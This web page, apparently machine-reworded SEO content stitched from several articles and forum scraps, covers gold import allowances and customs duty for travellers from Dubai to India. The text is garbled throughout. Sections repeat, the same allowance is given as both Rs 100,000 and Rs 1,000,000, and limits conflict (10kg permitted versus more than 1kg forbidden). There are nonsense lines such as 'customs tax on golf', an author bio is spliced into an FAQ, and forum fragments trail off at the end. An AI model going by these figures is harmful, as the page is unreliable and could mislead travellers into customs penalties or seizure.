                  <h2>Things to Know for carrying excess gold</h2>
                  <ul>
                    <li>Exceeding the limit on gold imports, customs taxes must be paid in a convertible foreign currency</li>
                    <li>In order to prevent complications with things at the airport, the traveller must provide all proof of purchase as well as additional documentation. The failure to adhere to the regulations will result in persecution, seizure, or jail until all paperwork and documentation has been completed. Any and all applicable inscriptions on the gold bars are required to be present. It is necessary to give information on the bar&#8217;s weight, serial number, and manufacturer. Bringing gold jewelry adorned with costly gems and pearls into the country is against the law in India. If a traveler wishes to bring gold into India as checked baggage or import it as unaccompanied luggage, they must do it within fifteen days of their arrival. Metals and Minerals Trading Corporation and the Customs Bonded Storage of the State Bank of India can assist the traveler in obtaining the requisite amount of gold</li>
                    <li>Both are located in New Delhi.</li>
                  </ul>
                  <h2>Things to Know when carry gold from Dubai</h2>
                  <ul>
                    <li>At the time of arrival in India, the traveler is required to submit a complete declaration in a prescribed form to the Customs officer. Travelers must declare their intention to obtain gold from customs bonded storage and pay the applicable customs fee before they may be cleared by customs.</li>
                  </ul>
                  <p>The most up-to-date customs regulations on the gold limit between Dubai and India should always be consulted prior to traveling. Before traveling back home or arriving in Dubai from another country, make sure to study the list of items that are not permitted at Dubai International Airport before travelling.</p>
                  <blockquote>
                    <p>It is intended to decrease gold smuggling and to improve the country&#8217;s economic imbalance by implementing the restrictions. The first time this story was published was on Friday, August 20, 2021, at 14:50.</p>
                  </blockquote>
                  <h2>How much gold can I bring to India from Dubai? &#8211; Times of India</h2>
                  <p>Gold has traditionally been regarded as a valuable metal. People all throughout the world are motivated to conserve resources and make gold investments. And when it comes to purchasing gold, Dubai has traditionally been regarded as a gold-haven. buyer&#8217;s In reality, Dubai is known as the &#8220;City of Gold&#8221; due to the vast amount of gold that has been discovered on the globe and that is handled in the city. It is more popular for people to purchase gold from Dubai since it is a tax-free haven, which means you will not be required to pay VATor sales tax when purchasing gold from Dubai.</p>
                  <ul>
                    <li>Female travelers, on the other hand, are permitted to transport up to 40 grams of gold jewelry, the total cost of which should not exceed Rs 1,000,000 (Rs 1,000,000).</li>
                    <li>Additionally, whether you are a resident or a non-resident, if you have traveled overseas, you may be eligible for various tax breaks on gold purchases of 1 kilogram or more.</li>
                    <li>Following the implementation of the new customs clearance system by the government of India, Indian expats in other countries may be able to transport more gold into India without having to pay customs duty.</li>
                    <li>According to reports, the Central Board of Excise and Customs (CBEC) is working on a new set of rules to ensure that such travelers from or to India can travel without experiencing any difficulties with customs clearance if the jewelry is for personal use.</li>
                  </ul>
                  <ol>
                    <li>How much gold may a guy wear when flying to India? Is there a limit to how much gold can be worn? As a duty-free allowance, all male travelers arriving in India from Dubai are permitted to wear up to 20 grams of gold, which should not cost more than Rs 50,000. What amount of gold may a woman wear on her return flight from Dubai to India? A maximum of 40 grams of gold can be worn by female travelers, and it should not cost more than Rs 1,000,000. What are the requirements for bringing gold into India without encountering any obstacles? In the event that you declare your gold jewelry at customs and pay the set import charge, there will be no restriction on the amount of gold that you may bring into India. What is the rate of duty on gold imports? The import tariff on gold entering India has been hiked from 10 percent to 12.5 percent.</li>
                  </ol>
                  <h2>Complete Guide to the Allowed Gold Limit from Dubai to India &#8211;</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/8BDys5h8DaI" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <ul>
                    <li>Exceeding the Limit on Carrying Gold</li>
                    <li>Custom Duty</li>
                    <li>Conditions for Importing Above the Limit</li>
                    <li>FAQs. Exceeding the Limit on Carrying Gold</li>
                  </ul>
                  <p>Dubai is well-known for its iconic structures, thrilling events, and its well-deserved reputation as one of the world&#8217;s top shopping destinations, amongst other things. It should come as no surprise that expats are eager to purchase gold in Dubai and are interested in the gold limit from Dubai to India, given the great appeal of gold jewelry among Indians. Foreigners frequently transfer their money into gold, as the precious metal serves as a hedge against the effects of inflation. In light of this, the Indian Central Board of Indirect Taxes and Customs established a limit on the amount of gold that may be imported from Dubai to India a few years ago.</p>
                  <h2>ALL ABOUT THE GOLD LIMIT FROM DUBAI TO INDIA</h2>
                  <p>The major reason why expatriates prefer to buy gold in Dubai is because of the reduced pricing and superior quality. Dubai&#8217;s Deira Gold Souk is one of the most popular venues to buy gold in the city, with people from all walks of life flocking to this historic market in Deira to purchase their precious metal.</p>
                  <blockquote>
                    <p>However, during the last couple of years, the Indian government has imposed severe customs duties on gold imports into India from Dubai and other emirates, causing the price of gold to rise.</p>
                  </blockquote>
                  <h3>DUTY-FREE ALLOWANCE</h3>
                  <p>Lightly worn gold jewelry is free from customs charge, however keep in mind that the gold restriction from Dubai to India applies when traveling. Accordng to the website of the Central Board of Indirect Taxes and Customs (CBIC), any Indian traveler who holds a valid Indian passport issued under the Passport Act of 1967 and who has been residing abroad for more than one year is permitted to carry gold jewellery into India in their baggage:</p>
                  <ul>
                    <li>In the case of male passengers, gold jewellery with an aggregate weight of 20 grams and a maximum financial value of INR. 50,000 is exempt from customs duty</li>
                    <li>In the case of female passengers, gold jewellery with an aggregate weight of 40 grams and a maximum financial value of INR. 100,000 is exempt from customs duty.</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/live-in-dubai/how-to-send-electronics-from-usa-to-dubai-perfect-answer.html" target="_blank" rel="nofollow" class="u915b0dcbba51f8254cff0d59a744411c">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How To Send Electronics From Usa To Dubai? (Perfect answer)</span>
                    </div></a>
                  </div>
                  <p>In addition to adults, children are also eligible for the duty-free allowance on gold jewelry shipped from Dubai to India. As long as they have resided in Dubai or abroad in a nation other than India for a period of one year or more, they are eligible. The duty-free allowance on gold jewellery is only applicable to gold jewellery imported into India by Indian travelers traveling from Dubai to India on business. If you purchase gold in the form of bars or coins, you will be subject to customs duty payments.</p>
                  <h3>LIMIT ON CARRYING GOLD</h3>
                  <p>If travellers traveling from Dubai to India carry more gold than the permissible maximum for gold than the aforementioned amount, they will be subject to customs charge. In addition, passengers with a valid Indian passport who have been in Dubai or other foreign nations for more than six months are permitted to carry in one kilogram of gold in bars or coins as a checked luggage item from Dubai to India. Those who transport more gold than the legal limit from Dubai to India must, however, pay customs duty costs on the extra gold.</p>
                  <h3>CUSTOM DUTY</h3>
                  <p>The following are the customs duty rates to be paid while transporting gold from Dubai to India:</p>
                  <table>
                    <tbody>
                      <tr>
                        <th>Description</th>
                        <th>Customs Duty Rate</th>
                      </tr>
                      <tr>
                        <td>DescriptionGold Bars</td>
                        <td>Customs Duty RateINR 300 per 10 gms. + 3% Edu. Cess</td>
                      </tr>
                      <tr>
                        <td>DescriptionGold in other forms including coins, tola bars, ornaments</td>
                        <td>Customs Duty RateINR 750 per 10 gms. + 3% Edu. Cess</td>
                      </tr>
                    </tbody>
                  </table>
                  <p>If a person arriving in India from Dubai with gold within the above-mentioned limit does not stay for a minimum of six months, the individual will be liable to pay an extra charge of 36.05 percent.</p>
                  <h3>EXCEEDING THE MAXIMUM GOLD LIMIT</h3>
                  <p>As stated on the UAE Embassy website, the maximum amount of gold that may be transported from Dubai to India should not exceed 10kgs per person when traveling to the country. Customs charge on gold coins and bars weighing more than 1kg, including ornaments, is 36.05 percent. Customs duty on gold bars and coins weighing more than 1kg is 36.05 percent. So, despite the fact that this higher maximum may be permissible, it is rare to see persons bringing gold in quantities more than one kilogram.</p>
                  <h2>CONDITIONS FOR IMPORTING ABOVE THE LIMIT</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/UTCwEeAHB8k" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <ul>
                    <li>It is necessary to pay the customs charge on all surplus gold in foreign money that is convertible. Passengers must produce the relevant evidence of purchase and other papers in order to prevent having their belongings seized at the airport. Those who do not adhere to the severe standards and make the required declarations may be detained, prosecuted, or have their property confiscated until all paperwork and documentation is completed. The gold bars must be inscribed with all of the relevant information. The overall weight, the manufacturer, and the serial number are all required pieces of information. In order to import gold in excess of 1 KG, the passenger must not have carried any gold or other precious metals and gemstones into India in the previous six months, thereby surpassing the maximum gold limit from Dubai to India</li>
                    <li>This is a significant prerequisite for importing gold above 1 KG. Over the course of his brief excursions to India, the passenger has not taken advantage of any type of exemption from paying customs tax on gold in the nation. There are strict restrictions on the importation of gold jewelry that contains valuable gemstones and pearls into India. A traveller must bring the gold as a piece of checked luggage, or they can import the gold as unaccompanied baggage within fifteen days of their arrival in India, whichever is most convenient. Upon arrival in India, the passenger must file a detailed declaration in a prescribed form before the Customs officer</li>
                    <li>The passenger must state their intention to obtain gold from the customs bonded warehouse and pay the applicable customs duty before the clearance</li>
                    <li>And the passenger must present their passport to the Customs officer before they are allowed to leave India.</li>
                  </ul>
                  <p>When it comes to the gold limit between Dubai and India, it&#8217;s always important to stay up to date on the most recent customs laws in effect. Make sure to review the list of prohibited items at Dubai International Airport before returning home or arriving in Dubai from your place of origin. They are in place in order to deter the illegal importation of gold and to help reduce the country&#8217;s fiscal imbalance. In order to better serve travelers, the Indian Central Board of Excise and Customs plans to adopt a new set of customs gold limits throughout the country.</p>
                  <blockquote>
                    <p>When finalized, the new customs standards will make it easier for travelers transporting gold from Dubai and other nations to India to pass through customs.</p>
                  </blockquote>
                  <h2>FAQs</h2>
                  <p>The maximum amount of gold that males may bring into India is 20 grams worth INR 50,000 duty-free.</p>
                  <h3>How much gold can women take Dubai to India?</h3>
                  <p>The maximum amount of gold a woman may bring into India is 40 grams, which is worth INR 100,000 duty-free.</p>
                  <h3>Can children carry gold with them?</h3>
                  <p>Children older than two years of age are able to travel with duty-free gold jewelry on their person. They are not authorized to transport gold biscuits, gold bars, or gold coins on their person.</p>
                  <h3>Does studded gold qualify for the duty-free allowance?</h3>
                  <p>To be clear, any gold jewelry that is studded with pearls or precious stones does not count against the duty-free allotment for Indian citizens.</p>
                  <h3>What is the best place to buy gold?</h3>
                  <p>A plethora of breathtaking gold shops can be found in Dubai. A supermom with an inquisitive mind who enjoys surrounding herself with excellent literature, clever devices, and amusing people to hang out with. The majority of her free time is spent binge-watching Netflix and spending time with her little son. whatsapp</p>
                  <h2>How much Gold can I Carry from Dubai to India?</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/gGRiG7lFoSM" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>Gold, the precious yellow metal, is traditionally referred to be a &#8220;secure asset&#8221; among traditional investors because of its high value. When it comes to financial stability, gold has traditionally been considered valuable among Indians. According to the World Gold Council, demand for gold in India&#8217;s jewelry sector increased by 12 percent in the second quarter of this year, contributing to an increase in worldwide demand. India is one of the world&#8217;s major gold importers, with the bulk of the country&#8217;s gold imports going to meet the needs of the country&#8217;s jewellery industry.</p>
                  <p>When it comes to purchasing gold, Dubai, the &#8220;City of Gold,&#8221; has long been one of the most popular destinations since purchasers can save money on taxes while still enjoying the benefits of purchasing gold jewelry that has been certified as pure gold.</p>
                  <p>The fact that the worldwide standard rate of gold per gram is the same everywhere makes Dubai a popular destination for gold purchasers despite the fact that its labor costs are far lower than those in other parts of the world and gold is free from value-added taxes.</p>
                  <p>However, due to poor demand and a 30-40 percent decline in the sale of gold, silver, and platinum, the tax&#8217;s implementation was postponed until further notice.</p>
                  <h2>Carrying Duty-Free Gold from Dubai to India</h2>
                  <p>Before transporting gold from Dubai to India, it is necessary to be familiar with the import regulations established by the Indian government. It is possible to face harsh repercussions if you break the regulations or try to avoid paying the customs charge on gold imports. The Central Board of Excise and Customs permits travelers of Indian ancestry or holders of Indian passports who have been abroad for at least six months to bring gold into the country as checked luggage on flights from Dubai to India.</p>
                  <p>It is possible for them to receive the authorized quantity of gold from the State Bank of India&#8217;s Customs Bonded Warehouses as well.</p>
                  <p>Indian male travelers who have lived outside India for more than a year are allowed to bring up to 20 grams of duty-free gold jewelry worth Rs 50,000 or less into India when traveling through Dubai on their way back to India.</p>
                  <p>Bringing gold jewelry into the country in excess of this limit is subject to import charge.</p>
                  <blockquote>
                    <p>The importation of duty-free gold is limited to gold jewelry and does not include gold coins, gold bars, or gold biscuits, which are all prohibited. Furthermore, gold jewelry that has been embellished with stones or pearls does not qualify for the duty-free exemption.</p>
                  </blockquote>
                  <h2>Paying Customs Duty on Gold Import from Dubai to India</h2>
                  <p>According to the planned 2019 budget report, the customs tax on gold imports into India would be hiked from 10 percent to 12.5 percent, from the current level of 10. Non-resident Indians who return to India after a minimum of six months abroad and who bring gold in excess of the tariff-free limit are required to pay customs duty on gold import in convertible foreign currency when they enter the country. If a traveller who is transporting gold has been away from home for less than six months, he or she will be required to pay import duty of 36.05 percent.</p>
                  <p>When traveling from Dubai to India, passengers are only permitted to bring gold coins and bars weighing up to 1 kilogram with them on the flight.</p>
                  <p>However, carrying more than one kilogram of gold when traveling to India is now highly forbidden, and violators may face criminal prosecution, with any extra gold found in excess of the statutory amount being confiscated.</p>
                  <h2>How Customs Duty on Gold is Calculated in India?</h2>
                  <p>The customs duty on gold in India is levied in two ways: first, it is levied on the gold itself, and second, it is levied on the gold itself. There are two types of gold-related tariffs: ad-valuem tariffs, which are based on the value of gold rather than the weight of gold, and specific tariffs, which are based on the quantity or weight of gold. In addition, a 3 percent education cess is collected on the applicable duty value, which is deducted from the applicable duty value. As a responsible traveler bringing gold into India, it is important to be informed of the current amount of customs tax in order to prevent any extra inconveniences.</p>
                  <h2>Declaring Gold Upon Arrival in India</h2>
                  <p>In order to enter India with gold, it is required to report it upon arrival and pay customs tax if the quantity exceeds the duty-free threshold. Passengers who are carrying gold jewelry in excess of the permitted limit should avoid walking via the green lane, which is reserved for travellers who are not carrying any dutiable products. The red channel is reserved for travellers who are transporting duty-paying items. Importing gold without declaring it or concealing it in one&#8217;s luggage might result in its seizure as well as a penalty and monetary fee.</p>
                  <h2>FAQs</h2>
                  <p>If you are a male traveler traveling from Dubai to India, you are permitted to wear up to 20 grams of gold. As a duty-free allowance, it should cost no more than Rs 50,000, and no less than Rs 50,000.</p>
                  <h3>How much gold can females wear while returning from Dubai to India?</h3>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/X0PgIuDT55w" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>Female travellers returning from Dubai to India have the option of wearing up to 40 grams of gold on their person. It shouldn&#8217;t cost more than Rs 1,000,000 to complete the project.</p>
                  <h3>What are the conditions to bring gold to India without any restriction?</h3>
                  <p>In order to enter India with gold, it is required to report it upon arrival and pay customs tax if the quantity exceeds the duty-free threshold.</p>
                  <blockquote>
                    <p>Male passengers are permitted to wear up to 20 grams of gold, and female passengers are permitted to wear up to 40 grams of gold without limitation. Disclaimer: The material provided here is just for reference purposes. For further information, please refer to the government&#8217;s instructions.</p>
                  </blockquote>
                  <h2>How Much Gold Allowed from Dubai To India?</h2>
                  <p>Dubai is well-known for its thrilling events and distinctive skyscrapers, but it is also regarded to be one of the top destinations in the world for shopping, according to Forbes. Aside from purchasing luxury goods, expats in this emirate of the United Arab Emirates like purchasing gold. A wedding or a festival, or any other pleasant occasion in India, would be incomplete without the presence of gold or gold jewelry of any description. Another important incentive for expats to convert their assets into gold at the current gold rate in the United Arab Emirates is that this precious metal serves as a hedge against inflation for the individual investor.</p>
                  <h2>All about the Limit on Gold from Dubai to India</h2>
                  <p>The inexpensive gold prices in the United Arab Emirates, as well as the high quality of gold, are the primary reasons why expats choose to purchase gold in Dubai. There are several gold souks in Dubai, including the Deira Gold Souk, which is one of the most well-known locations where people go to acquire gold in the city. However, the imposition of a customs levy in India has had a significant influence on the amount of gold imported into the country from Dubai and other emirates. Let&#8217;s check how much gold is permitted to be transported from Dubai to India.</p>
                  <h2>Duty-Free Allowance on Gold from UAE to India</h2>
                  <p>According to the CBIC website, which stands for the Central Board of Indirect Taxes and Customs, any Indian traveler who possesses a valid Indian passport and has been abroad for a period of more than a year is permitted to bring any gold jewelry back to India. There is a duty-free import restriction for gold from Dubai to India, and the following are the specifics. This duty-free allowance on Dubai&#8217;s gold jewelry is also available to minors, provided that they have resided in Dubai or any other countries overseas other than India for a minimum of one year prior to purchasing the jewelry.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/live-in-dubai/check-what-happened-to-the-99-years-visa-dubai-top-5-tips.html" target="_blank" rel="nofollow" class="u6545e00298e05679fed421eaf10b210e">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">Check What Happened To The 99 Years Visa Dubai? (TOP 5 Tips)</span>
                    </div></a>
                  </div>
                  <p>For Indian travellers, it&#8217;s also important to remember that the duty-free allowance is solely applicable to gold jewelry.</p>
                  <h2>Limit on Carrying Gold</h2>
                  <p>In accordance with the Central Board of Indirect Taxes and Customs&#8217; website, any Indian traveller who is in possession of a valid Indian passport and who has been abroad for a period of more than one year is allowed to bring any gold jewelry into India with them on their journey. There is a duty-free gold import restriction from Dubai to India, and the specifics are as follows: Duty-free allowance on gold jewelry from Dubai is also available to children who have stayed in Dubai or any other nation other than India for at least one year before applying for the allowance.</p>
                  <blockquote>
                    <p>In addition, it is important to remember for Indian travelers who are traveling abroad that the duty-free limit applies exclusively to gold jewelry. The tax fee levied by the customs is applicable to all other kinds of gold, such as coins and bars.</p>
                  </blockquote>
                  <h2>Custom Duty Rates</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/LMv5dKqqDpk" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>The following are the customs duties and taxes that must be paid while transporting gold to India from Dubai: In the event that an individual bringing gold within the specified limitations enters India from Dubai and does not intend to stay for a period of up to 6 months, the individual will be subject to an extra customs charge of 36.05 percent.</p>
                  <h2>Exceeding the Maximum Limit Allowed</h2>
                  <p>According to the UAE Embassy&#8217;s website, when a person is coming to India, the maximum amount of gold that may be brought into the country from Dubai should not exceed 10kg per person. This includes any and all of the gold that the individual is carrying, including any jewellery. The customs tax cost for bars and coins weighing more than 1kg is 36.05 percent of the total weight. As a result, even if a higher maximum is permitted, it is extremely rare for someone to transport gold in quantities more than 1kg.</p>
                  <h2>Conditions for Above Limit Gold Import</h2>
                  <ul>
                    <li>In order to avoid paying customs duties in foreign currency that is not convertible, the excess gold should be paid in convertible foreign money. Individuals who are going must have all of their proof of purchase and any other documentation with them in order to prevent any issues with the merchandise at the airport. Failure to comply with the severe standards, as well as make the necessary declarations, may result in prosecution, seizure, or incarceration until all of the necessary documentation and paperwork is completed. On the gold bars, there must be all of the essential inscriptions and markings. The entire weight of the bar, the serial number, and the manufacturer must all be included in the information. There is a significant condition associated with importing gold in quantities greater than the permitted limit of 1 KG, and that condition is that the individual should not have brought into India gold or any other metals or gemstones in quantities greater than the maximum gold permitted from Dubai in the previous six months. During any of the brief trips to the nation, the individual should not have taken advantage of any type of exemption from the requirement to pay the customs tax on gold in India. Any piece of gold jewelry that is adorned with pricey pearls and jewels is prohibited from being imported into India from Dubai. An individual traveling by air can carry gold either as an item in their checked luggage or it can be imported into India in the form of unaccompanied baggage within 15 days of his or her arrival in the country. The passenger is permitted to obtain the permitted gold quantity from the SBI – State Bank of India – and MetalsMinerals Trading Corporation warehouses that are Customs bonded</li>
                    <li>The individual who is traveling is required to file a detailed declaration in the form that is prescribed before the officer of Customs before arriving in India</li>
                    <li>And A statement stating that the traveler&#8217;s aim is to take gold from the warehouse bonded by customs must be made, and any applicable customs duty must be paid before the passenger may be cleared.</li>
                  </ul>
                  <p>Individuals that purchase gold in Dubai do so for a variety of reasons. Abu Dhabi and other emirates provide excellent value for money when it comes to gold since the quality is legitimate. However, it is crucial for expats to be informed of the maximum amount of gold that can be imported from Dubai to India 2020 when it comes to importing gold because it is one of the commodities that is subject to a high tax rate. The most recent customs regulations are critical when discussing the gold import limit, and it is critical to be informed of these policies.</p>
                  <p>The numerous limitations have been put in place in order to deter gold smuggling and to reduce the overall economic imbalance in the country.</p>
                  <p>Once finalized, the new standards would make it easier for persons carrying gold into India from nations such as Dubai and other countries to cross customs more quickly.</p>
                  <h2>Payment of Customs Duty on the Gold Imported from Dubai to India</h2>
                  <p>Individuals that purchase gold from Dubai do so for a variety of reasons. Abu Dhabi and other emirates provide excellent value for money when it comes to gold since the quality is genuine. The restriction on gold that may be imported from Dubai to India 2020, on the other hand, is critical for expats to understand, since gold is one of the items that might be subject to significant taxation in India. When it comes to the gold import limit, it is critical to be up to date on the most recent customs laws and legislation.</p>
                  <p>In order to deter gold smuggling and to reduce the overall economic imbalance, numerous limitations have been put in place.</p>
                  <blockquote>
                    <p>Additionally, the CBIC intends to implement new gold import regulations in order to better serve the needs of travelers. People importing gold into India from locations such as Dubai and other nations would find it easier to clear customs with the new standards, provided they are finalized.</p>
                  </blockquote>
                  <h2>How does the Customs Duty get Calculated in India?</h2>
                  <p>The customs tax on golf in India is levied in one of two ways: either directly or indirectly. -Details on the duty rate: This is based on the weight or quantity of gold that has been purchased. Ad-Valorem duty rate: This duty rate is calculated on the basis on the value of gold, rather than the weight of the metal. An additional education cess of 3% of the applicable value of duty is levied on the applicable value of duty. It is your responsibility as a responsible traveler who takes gold into the nation to be informed of the current amount of customs tax in order to avoid any extra trouble.</p>
                  <h2>Declaration of Gold on Arriving India</h2>
                  <p>When you arrive in India, you must declare your gold and pay the applicable customs duty if the value of your gold exceeds the duty-free limit. Passengers who are in possession of gold ornaments or jewelry in excess of the permitted amount are not permitted to pass via the green channel, which is reserved for travelers who are not in possession of any dutiable products. There is a red channel that is reserved for travellers who are transporting products that are subject to customs duties. It is possible to be fined or penalized for bringing gold into the country without declaring it or hiding it in one&#8217;s luggage.</p>
                  <h2>Frequently Asked Questions</h2>
                  <p>Q1: How much gold is permitted for female travellers traveling from Dubai to India? It is permitted for female passengers to wear a maximum of 40 grams of gold, which must not cost more than 100,000 Indian rupees in total. When flying to India from Dubai, what is the maximum quantity of gold a guy is permitted to carry? As a duty-free allowance, all male passengers going from Dubai to India are permitted to wear a maximum total weight of 20 gms of gold, which must not cost more than 50,000 Indian rupees in Indian rupees in terms of duty-free allowance.</p>
                  <p>The import duty levied on gold brought back to India is 12.5 percent, according to the answer.</p>
                  <p>Q4: Providing you report the gold jewelry at customs and pay the set import fee, there will be no restriction on the amount of gold you may bring into India.</p>
                  <h2>NRIs in UAE: How much gold can you carry to India?</h2>
                  <p>According to the customs rules of India, non-resident Indians can bring gold jewellery worth up to 100,000 rupees (Dh4,945) on their journey from the UAE to the South Asian country.Listen to this story and more on the 8@8 with David Light podcast&#8221;According to customs rules, an Indian male passenger who has been residing abroad for more than a year is allowed to bring jewellery worth 50,000 rupees (Dh2,472), whereas a female passenger can bring jewellery worth 100,000 rupe While in the United Arab Emirates, a large number of Indian tourists purchase gold jewelry.Last week, India, one of the world&#8217;s largest markets for gold, announced mandatory hallmarking on the precious metal&#8217;s jewelry and related items in order to establish India as a leading global gold center.Ahammed stated that the decision by New Delhi to hallmark gold jewellery is intended to protect the public from adulteration.</p>
                  <p>In addition, it will oblige gold makers and merchants to maintain a legal level of fineness and purity.&#8221; However, this law will have no influence on consumers&#8217; gold transactions made outside of India, as the Bureau of Indian Standards (BIS) is the country&#8217;s national standards organization.</p>
                  <blockquote>
                    <p>Gold karatage (18K, 21K, and 22K) will determine how much they will receive for their gold. &#8220;Most jewellers have karat analysers, and consumers may verify the purity of their gold, guaranteeing that they receive the most value when selling or exchanging them,&#8221; he continued.</p>
                  </blockquote>
                  <h2>How Much Cash And Gold Can I Carry To India</h2>
                  <p>People in India adore shopping for gold jewelry, and whether it is the wedding season or the festive season, they are enthusiastic about purchasing gold jewelry. While it is well known that Dubai is renowned for its iconic architecture, skyscrapers, and events, it is also renowned for its luxury shopping, as well as gold. One of the primary reasons why residents of Dubai invest their wealth in gold and gold jewelry is the high value of gold. The ICBI, which stands for the Indian Central Board of Indirect Taxes and Customs, had put a gold restriction on shipments from Dubai to India a couple of years ago.</p>
                  <p>Throughout this essay, we&#8217;ll talk about how much cash and gold you can bring to India.</p>
                  <p>ALSO WORTH READING: VISA FOR DUBAI FOR 30 DAYS</p>
                  <h2>About Gold Limit from Dubai to India</h2>
                  <p>When it comes to buying gold, locals in Dubai and those from India are drawn to it by the lower prices and the highest quality available. The Deira Gold Souk is one of the most well-known places to acquire gold in the world; people from all over the world come here to purchase gold from various towns and areas. Over the last several years, the increased inflow of gold into India from Dubai and other emirates has had an impact on the country&#8217;s tight Customs tariff. It is legal for any traveller from India who has been a resident of another country for more than a year and possesses a valid Indian passport issued under the Passport Act 1967 to carry gold jewellery into India in their baggage, according to the Central Board of Indirect Taxes and Customs website.</p>
                  <h2>Dubai Duty-free gold import limit to India from Dubai</h2>
                  <ul>
                    <li>Exemption from customs duty is granted to male passengers who have gold jewelry with an average weight of 20 grams and a maximum value of INR 50,000</li>
                    <li>Female passengers who have gold jewelry with an average weight of 40 grams and a maximum value of INR 1,000,000 are also exempt from customs tax.</li>
                  </ul>
                  <p>These duty-free licenses on gold jewelry from Dubai to India are valid for both adults and minors alike. Given that they have been in Dubai or abroad for more than a year, they are considered permanent residents. The maximum amount of gold allowed for male passengers is 20 grams, while the maximum amount of gold allowed for female passengers is 40 grams. It is important for travelers traveling from Dubai to India to remember that the duty-free permission applies only to gold jewelry and not gold bars or coins when they are carrying gold into the country.</p>
                  <p>And remember to file for a passport renewal if your passport is due to expire before you travel to India with the gold in your possession!</p>
                  <p>If they exceed the legal limit for carrying certain bars and coins, they will be required to pay the applicable customs duty fees.</p>
                  <p>According to the UAE embassy&#8217;s website, the maximum amount of gold that a traveler may bring into India from Dubai is 10kg, and no more than that should be brought.</p>
                  <blockquote>
                    <p>On coins and bars weighing more than 1 kilogram, the customs tax is 36.05 percent. The sight of someone removing gold that weighs more than 1kg is extremely rare to witness in real life. ALSO WORTH READING: DUBAI TOURIST VISA WITH MULTIPLE ENTRIES FOR 30 DAYS</p>
                  </blockquote>
                  <h2>Terms and conditions for importing gold exceeding the limits set:</h2>
                  <ul>
                    <li>The customs charge on all excess gold transported should be paid in convertible currency, not hard money. To avoid confiscation of items at the airport, the person who is transporting the gold should include all of the necessary documentation from the place of purchase. The weight of the gold bar, as well as the manufacturer and serial number, must be included in the report. All of the essential inscriptions should be present on gold bars. During the preceding six months, the traveler who was bringing in 1kg or more of gold was not allowed to bring in any precious metals or gemstones that exceeded the limit. Jewelry adorned with jewels and pearls is not authorized to be imported into the country from India. If a passenger fails to comply with the essential regulations and conditions, he or she will be detained, prosecuted, or have their belongings confiscated until they have completed all of the relevant paperwork and documentation. It is possible for passengers to bring gold into India as unaccompanied luggage or as checked baggage with them up to 15 days before their departure. When the traveler or passenger arrives in India, they will also be required to file a detailed declaration form with the customs officer</li>
                    <li>They will also be required to explain why they are purchasing the quantity of gold they are purchasing, as well as pay the applicable customs duty before the clearance.</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/live-in-dubai/how-to-be-a-real-estate-agent-in-dubai-best-solution.html" target="_blank" rel="nofollow" class="u87bc3070ffdd43998dfdd641e8cb13f4">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How To Be A Real Estate Agent In Dubai? (Best solution)</span>
                    </div></a>
                  </div>
                  <p>There are a variety of reasons why the individual is purchasing gold and bringing it into India from Dubai. As every individual in the globe is aware, Dubai is renowned for its Authentic gold Land development. These requirements are put in place in order to prevent and deter gold smuggling. It all came down to how much cash and gold I could bring with me to India. So, obtain your Dubai Visa from Dubai E Visa Online and travel to the country to shop for the highest-quality gold. Visa for Dubai may be obtained online.</p>
                  <h2>Here&#8217;s how much gold you can take to India from Dubai</h2>
                  <p>Because Dubai is home to a large number of Indians, it should come as no surprise that individuals who return to India frequently bring gold with them — after all, Dubai is renowned as the &#8220;Golden City.&#8221; When bringing gold back home, it is critical that individuals adhere to the norms and regulations that have been established for gold import into India. For those looking to transport gold from Dubai to India, you&#8217;ve arrived at the appropriate location. As reported by Good Returns, the Indian government has set a restriction on the quantity of gold that may be brought into the nation under its Central Board of Indirect Taxes and Customs.</p>
                  <p>For a male, the maximum weight limit for gold carried is 20 grams, which cannot be valued more than Rs 50,000.</p>
                  <p>Children are also entitled to purchase gold at a duty-free rate.</p>
                  <p>Other kinds of gold, such as bars or coins, will be subject to customs charge.</p>
                  <h2>So what is the import duty on gold?</h2>
                  <p>Indian residents who have resided in Dubai or any other country for a period of more than six months are permitted to carry gold coins or bars weighing no more than one kilogram into the country with them in their luggage. However, if the quantity of gold transported exceeds the permitted amount, passengers will be required to pay a customs tax levy. If you have been out of India for less than six months and wish to bring gold back with you, you will be forced to pay an extra 36.05 percent tax on the gold you are transporting, regardless of how much you are transporting.</p>
                  <p>Those who do so will be required to pay a 12.5 percent import duty on their goods.</p>
                  <h2>How to carry gold and claim it in India?</h2>
                  <p>When a visitor arrives in India, they will be required to complete a full declaration form with the Customs officer. It is necessary for the traveler to declare his or her intention to acquire gold from the customs bonded storage and pay the applicable customs fee before any clearance can be granted.</p>
                  <h2>Post navigation</h2>
                  <p>Contributor3 posts5 reviews at this level 6 people found this information useful. What is the maximum amount of gold that may be transported from Dubai to India? 8 years ago today How much gold may I transport from Dubai to Mumbai (in the shape of coins, bars, or ornaments)? There will be a short vacation there. Inappropriate content should be reported. LevelContributor461 posts105 reviews431 helpful votes LevelContributor461 posts 11.In response to the question, how much gold can one transport from Dubai to India?</p>
                  <ul>
                    <li>It has not been cleared.</li>
                    <li>LevelContributor has contributed 5,052 posts and received 270 reviews.</li>
                    <li>12.In response to the question, how much gold can one transport from Dubai to India?</li>
